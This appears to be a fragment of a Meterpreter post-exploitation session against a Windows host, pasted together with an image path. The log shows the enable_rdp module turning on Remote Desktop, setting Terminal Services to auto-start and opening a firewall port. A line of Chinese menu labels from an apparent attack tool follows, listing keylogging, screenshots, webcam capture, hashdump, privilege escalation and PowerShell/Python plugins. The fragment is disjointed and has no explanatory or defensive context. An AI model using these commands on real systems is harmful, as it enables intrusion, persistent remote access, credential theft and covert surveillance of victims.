 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20221109063434_default_10. .162_host.windows.cle_331594.txt
显示帮助 开始键盘记录 获取键盘记录 关闭键盘记录 屏幕截图 摄像头拍照 用户离开时间
SystemInfo hashdump 获取系统权限 加载Unhook插件 加载Powershell插件 加载Python插件 重置Python插件
meterpreter > 清空